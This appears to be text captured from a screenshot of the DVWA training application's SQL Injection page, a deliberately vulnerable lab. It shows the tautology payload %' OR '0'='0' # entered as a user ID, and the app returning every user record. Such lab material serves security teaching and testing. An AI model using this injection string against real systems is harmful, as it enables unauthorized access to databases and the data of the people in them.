 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: %' OR '0'='0' #
First name: admin
Surname: admin
ID: %' OR '0'='0' #
First name: Gordon
Surname: Brown
ID: %' OR '0'='0' #
First name: Hack
Surname: Me
ID: %' OR '0'='0' #
First name: Pablo
Surname: Picasso
ID: %' OR '0'='0' #
First name: Bob
Surname: Smith